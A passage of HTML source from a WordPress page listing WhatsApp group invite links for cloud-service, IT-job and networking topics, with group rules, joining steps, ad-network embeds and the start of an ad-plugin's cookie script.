              <a href="/disclaimer/">Disclaimer</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://www.whatsappgroupsjoinlink.com/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="td-header-template-wrap" style="position: relative">
      <div class="td-header-mobile-wrap">
        <div id="tdi_1" class="tdc-zone">
          <div class="tdc_zone tdi_2 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_1_rand_style td-element-style"></div>
            <div id="tdi_3" class="tdc-row">
              <div class="vc_row tdi_4 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_3_rand_style td-element-style"></div>
                <div class="vc_column tdi_6 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_7">
                      <div class="tdi_7_rand_style td-element-style"></div>
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_9 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_10">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Whatsapp Group Links</span></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_12 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
        <div id="tdi_13" class="tdc-zone">
          <div class="tdc_zone tdi_14 wpb_row td-pb-row" data-sticky-offset="0">
            <div id="tdi_15" class="tdc-row">
              <div class="vc_row tdi_16 wpb_row td-pb-row">
                <div class="vc_column tdi_18 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-wrap">
        <div id="tdi_19" class="tdc-zone">
          <div class="tdc_zone tdi_20 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_19_rand_style td-element-style"></div>
            <div id="tdi_21" class="tdc-row stretch_row">
              <div class="vc_row tdi_22 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_21_rand_style td-element-style"></div>
                <div class="vc_column tdi_24 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="tdi_23_rand_style td-element-style"></div>
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_25">
                      <div class="tdi_25_rand_style td-element-style"></div>
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Whatsapp Group Links</span></span></a>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_header_menu tdi_26 tds_menu_active1 tds_menu_sub_active1 tdb-menu-sub-inline td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_26" style="z-index: 999;">
                      <div id="tdi_26" class="td_block_inner td-fix-index">
                        <div class="tdb-main-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i>
                        </div>
                        <div class="tdb-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-right-arrow"></i>
                        </div>
                        <ul id="menu-header-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible">
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37678">
                            <a href="/1100-whatsapp-groups/">
                            <div class="tdb-menu-item-text">
                              Whatsapp Groups List
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37675">
                            <a href="/contact-us/">
                            <div class="tdb-menu-item-text">
                              Contact Us
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37679">
                            <a href="/privacy-policy/">
                            <div class="tdb-menu-item-text">
                              Privacy Policy
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37674">
                            <a href="/about-us/">
                            <div class="tdb-menu-item-text">
                              About Us
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37702">
                            <a href="/disclaimer/">
                            <div class="tdb-menu-item-text">
                              Disclaimer
                            </div></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_29" class="tdc-row stretch_row">
              <div class="vc_row tdi_30 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_29_rand_style td-element-style"></div>
                <div class="vc_column tdi_32 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper"></div>
                </div>
                <div class="vc_column tdi_34 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
        <div id="tdi_35" class="tdc-zone">
          <div class="tdc_zone tdi_36 wpb_row td-pb-row" data-sticky-offset="0">
            <div id="tdi_37" class="tdc-row">
              <div class="vc_row tdi_38 wpb_row td-pb-row">
                <div class="vc_column tdi_40 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="41984" data-autoload-type="" data-autoload-count="50">
      <div class="td-main-content-wrap td-container-wrap">
        <div class="tdc-content-wrap tdb-autoload-wrap">
          <article id="template-id-35109" class="post-35109 tdb_templates type-tdb_templates status-publish post" itemscope itemtype="https://schema.org/Article" data-post-url="https://www.whatsappgroupsjoinlink.com/cloud-service-whatsapp-group-links/" data-post-edit-url="" data-post-title="Cloud Service WhatsApp Group Links">
            <div id="tdi_41" class="tdc-zone">
              <div class="tdc_zone tdi_42 wpb_row td-pb-row">
                <div id="tdi_43" class="tdc-row">
                  <div class="vc_row tdi_44 wpb_row td-pb-row">
                    <div class="vc_column tdi_46 wpb_column vc_column_container tdc-column td-pb-span12">
                      <div class="wpb_wrapper">
                        <div class="td_block_wrap tdb_title tdi_47 tdb-single-title td-pb-border-top td_block_template_18" data-td-block-uid="tdi_47">
                          <div class="tdb-block-inner td-fix-index">
                            <h1 class="tdb-title-text">Cloud Service WhatsApp Group Links</h1>
                            <div></div>
                            <div class="tdb-title-line"></div>
                          </div>
                        </div>
                        <div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_48 td_block_template_18">
                          <script type="text/javascript">
	atOptions = {
		'key' : 'b7169fe3a84b0337f97a296dbeccb0eb',
		'format' : 'iframe',
		'height' : 50,
		'width' : 320,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="//www.profitablecreativeformat.com/b7169fe3a84b0337f97a296dbeccb0eb/invoke.js"></scr' + 'ipt>');
</script>
                        </div>
                        <div class="td_block_wrap tdb_single_content tdi_49 td-pb-border-top td_block_template_18 td-post-content tagdiv-type" data-td-block-uid="tdi_49">
                          <div class="tdb-block-inner td-fix-index">
                            <p style="font-size:18px">Below are some of <strong>Cloud Service&nbsp;<a href="/">WhatsApp Group&nbsp;Links</a></strong>&nbsp;to get a list of secured online data sharing &amp; storage platforms to keep your website or personal data safe.</p>
                            <p style="font-size:18px">Join&nbsp;<strong>Cloud Service WhatsApp Groups</strong>&nbsp;to check on plans, avail discount offers &amp; much more interesting facts.</p>
                            <h3 class="wp-block-heading" id="h-rules-for-cloud-service-whatsapp-groups" style="font-size:26px"><strong>Rules for Cloud Service</strong> <strong>WhatsApp Groups</strong></h3>
                            <ul style="font-size:18px">
                              <li>Only <strong>Cloud Service</strong> finder are allowed</li>
                              <li>only <strong><strong>Cloud Service</strong></strong> news, photos, and videos are allowed</li>
                              <li>don’t change the group icon and group name</li>
                              <li>be like a gentleman</li>
                              <li>be happy and make happy</li>
                              <li>For more rules check the group description or ask the admin after joining.</li>
                            </ul>
                            <h2 class="wp-block-heading" id="h-cloud-service-whatsapp-group-links"><strong>Cloud Service WhatsApp Group Links</strong></h2>
                            <ul style="font-size:18px">
                              <li>Case Study –&nbsp;<a href="https://chat.whatsapp.com/FJgX1R78HmpDR6cEl8JVoe" target="_blank" rel="noreferrer noopener">Link</a>
                              </li>
                              <li>AWS Azure Guide –&nbsp;<a href="https://chat.whatsapp.com/GGD9esHxsib0jQrSqlnto0" target="_blank" rel="noreferrer noopener">Link</a>
                              </li>
                              <li>
                                <a href="/analyst-whatsapp-group-links/">Analyst WhatsApp Group Links</a>
                              </li>
                              <li>IT Jobs –&nbsp;<a href="https://chat.whatsapp.com/invite/KvLJqJsmwzo7cIkQZAnlLd" target="_blank" rel="noreferrer noopener">Link</a>
                              </li>
                              <li>Cloud Platform –&nbsp;<a href="https://chat.whatsapp.com/invite/F3S7Rizdelk2ZCAPzhQK6W" target="_blank" rel="noreferrer noopener">Link</a>
                              </li>
                              <li>Learn CS –&nbsp;<a href="https://chat.whatsapp.com/invite/Ku9LVVU61S7HTmeaZwL5v1" target="_blank" rel="noreferrer noopener">Link</a>
                              </li>
                              <li>New Host –&nbsp;<a href="https://chat.whatsapp.com/invite/LMbuwgQgbLX10TKNGM8NRf" target="_blank" rel="noreferrer noopener">Link</a>
                              </li>
                              <li>Online Storage –&nbsp;<a href="https://chat.whatsapp.com/invite/HpjaMPivha8GSxQPq1Jq3b" target="_blank" rel="noreferrer noopener">Link</a>
                              </li>
                              <li>Cloud Teams –&nbsp;<a href="https://chat.whatsapp.com/IC4t7HDL49U2YcInIVQsM3" target="_blank" rel="noreferrer noopener">Link</a>
                              </li>
                              <li>Cloud Certificate –&nbsp;<a href="https://chat.whatsapp.com/invite/EV0bhsbxHpXJsXI3rxI2fH" target="_blank" rel="noreferrer noopener">Link</a>
                              </li>
                              <li>
                                <a href="/sap-whatsapp-group-links/">SAP WhatsApp Group Links</a>
                              </li>
                              <li>Computer Networks –&nbsp;<a href="https://chat.whatsapp.com/invite/Dq3bKZznQv422RL21tABYi" target="_blank" rel="noreferrer noopener">Link</a>
                              </li>
                            </ul>
                            <h3 class="wp-block-heading" id="block-5bf3b628-8f73-451f-9283-3a0ba947657a" style="font-size:26px"><strong>How to Join the Cloud Service WhatsApp Group?</strong></h3>
                            <ul id="block-5c60a382-7845-4477-9d58-0a182f5a2a28" style="font-size:18px">
                              <li>Choose any WhatsApp invite group for Cloud Service from the above list.</li>
                              <li>Now Click on Join Button.</li>
                              <li>Congratulation! You are now the part of Cloud Service WhatsApp group.</li>
                            </ul>
                            <p id="block-bf552988-c1e2-46f2-a351-245f678968a5"><strong>More Related WhatsApp Groups</strong></p>
                            <ul id="block-c8e52113-a026-49c1-a931-24c5bd6822d1" style="font-size:18px">
                              <li>
                                <a href="/bece-whatsapp-group-links/">BECE WhatsApp Group Links</a>
                              </li>
                              <li>
                                <a href="/zoom-whatsapp-group-links/">Zoom WhatsApp Group Links</a>
                              </li>
                              <li>
                                <a href="/commerce-whatsapp-group-links/">Commerce WhatsApp Group Links</a>
                              </li>
                              <li>
                                <a href="/social-science-whatsapp-group-links/">Social Science WhatsApp Group Links</a>
                              </li>
                              <li>
                                <a href="/videographer-whatsapp-group-links/">Videographer WhatsApp Group Links</a>
                              </li>
                            </ul>
                            <div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons"></div>
                          </div>
                        </div>
                        <script>

                        var tdb_login_sing_in_shortcode="on";

                        </script>
                        <div class="td_block_wrap tdb_single_comments tdi_50 tdb-comm-layout1 td-pb-border-top td_block_template_18" data-td-block-uid="tdi_50">
                          <div class="tdb-block-inner td-fix-index">
                            <div class="comments" id="comments"></div>
                          </div>
                        </div>
                        <div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_52 td_block_template_18">
                          <script type="text/javascript">
	atOptions = {
		'key' : '72a1f1de8b70a5809a37c6899d150cc5',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="//www.profitablecreativeformat.com/72a1f1de8b70a5809a37c6899d150cc5/invoke.js"></scr' + 'ipt>');
</script>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person">
            <meta itemprop="name" content="whatsapp group">
            <meta itemprop="url" content="https://www.whatsappgroupsjoinlink.com/author/whatsapp-group/"></span>
            <meta itemprop="datePublished" content="2023-05-08T12:29:00+05:30">
            <meta itemprop="dateModified" content="2023-05-10T12:39:01+05:30">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.whatsappgroupsjoinlink.com/cloud-service-whatsapp-group-links/"><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
            <meta itemprop="url" content="https://www.whatsappgroupsjoinlink.com/cloud-service-whatsapp-group-links/"></span>
            <meta itemprop="name" content="WhatsApp Group Links | Join Share Submit Whatsapp Group"></span>
            <meta itemprop="headline" content="Cloud Service WhatsApp Group Links"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
            <meta itemprop="url" content="https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2022/04/Cloud-Service-WhatsApp-Group-Links.jpg?fit=1280%2C720&ssl=1">
            <meta itemprop="width" content="1280">
            <meta itemprop="height" content="720"></span>
          </article>
        </div>
      </div>
    </div>
    <div class="td-footer-template-wrap" style="position: relative">
      <div class="td-footer-wrap">
        <div id="tdi_53" class="tdc-zone">
          <div class="tdc_zone tdi_54 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_53_rand_style td-element-style">
              <div class="td-element-style-before"></div>
            </div>
            <div id="tdi_55" class="tdc-row stretch_row">
              <div class="vc_row tdi_56 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_55_rand_style td-element-style"></div>
                <div class="vc_column tdi_58 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_inline_text tdi_59 td-pb-border-top td_block_template_18" data-td-block-uid="tdi_59">
                      <p class="tdm-descr">This website is not affiliated with WhatsApp. All the graphic materials displayed on this website may be copyrighted to their respective owners. No Violation expected.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_60" class="tdc-row stretch_row">
              <div class="vc_row tdi_61 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_60_rand_style td-element-style"></div>
                <div class="vc_column tdi_63 wpb_column vc_column_container tdc-column td-pb-span6">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_inline_text tdi_64 td-pb-border-top td_block_template_18" data-td-block-uid="tdi_64">
                      <p class="tdm-descr">&copy; Copyright - © 2023 · www.WhatsAppGroupsjoinLink.com All Rights Reserved.</p>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_66 wpb_column vc_column_container tdc-column td-pb-span6">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap td_block_list_menu tdi_67 td-blm-display-horizontal td-pb-border-top td_block_template_18 widget" data-td-block-uid="tdi_67">
                      <div class="td-block-title-wrap"></div>
                      <div id="tdi_67" class="td_block_inner td-fix-index">
                        <div class="menu-footer-container">
                          <ul id="menu-footer-1" class="menu">
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14344">
                              <a href="/about-us/"><span class="td-blm-menu-item-txt">About Us</span></a>
                            </li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14345">
                              <a href="/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a>
                            </li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14346">
                              <a href="/disclaimer/"><span class="td-blm-menu-item-txt">DISCLAIMER</span></a>
                            </li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14347">
                              <a href="/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a>
                            </li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14348">
                              <a href="/terms-and-conditions/"><span class="td-blm-menu-item-txt">Terms and conditions</span></a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script>
  window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/jetpack-boost/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&#038;ver=132249e245926ae3e188' id='jetpack-photon-js'></script> 
  <script type='text/javascript' id='superpwa-register-sw-js-extra'>


  /* <![CDATA[ */
  var superpwa_sw = {"url":"\/superpwa-sw.js?1685951732","disable_addtohome":"0","enableOnDesktop":""};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js' id='superpwa-register-sw-js'></script> 
  <script type='text/javascript' src='https://c0.wp.com/c/6.2.2/wp-includes/js/underscore.min.js' id='underscore-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ec3d2d0202aa1c6516855c14ff9ec3ea' id='tdb_js_posts_autoload-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.4' id='td-site-min-js'></script> 
  <script type='text/javascript' src='https://c0.wp.com/c/6.2.2/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/jetpack-boost/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script> 
  <script type='text/javascript' id='jetpack-lazy-images-js-extra'>


  /* <![CDATA[ */
  var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/jetpack-boost/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=2e29137590434abf5fbe' id='jetpack-lazy-images-js'></script> 
  <script type='text/javascript' id='jetpack-stats-js-after'>


  _stq = window._stq || [];
  _stq.push([ "view", {v:'ext',blog:'160797263',post:'41984',tz:'5.5',srv:'www.whatsappgroupsjoinlink.com',j:'1:12.1.1'} ]);
  _stq.push([ "clickTrackerInit", "160797263", "41984" ]);
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ec3d2d0202aa1c6516855c14ff9ec3ea' id='tdb_js_files_for_front-js'></script> 
  <script>


    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                        
                        
                    tdbMenuItem.isMegaMenuParentPos = true;

                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26');

                        
                        
                    tdbMenuItem.isMegaMenuParentPos = true;

                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
  </script> 
  <script>


  function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
  a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
  b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
  /* <![CDATA[ */
  ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
  /* ]]> */
  function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
  /*
  JavaScript Cookie v2.2.0
  https://github.com/js-cookie/js-cookie

  Copyright 2006, 2015 Klaus Hartl & Fagner Brack
  Released under the MIT license
  */
  "undefined"!==typeof ai_cookie_js&&(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}}(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,
  g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+
  g[n].split(";")[0]));return document.cookie=h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=
  function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})}),AiCookies=Cookies.noConflict(),ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==
  d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+
  " pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||
  ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-
  Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&
  (e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0},ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest("."+ai_block_class_def),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",
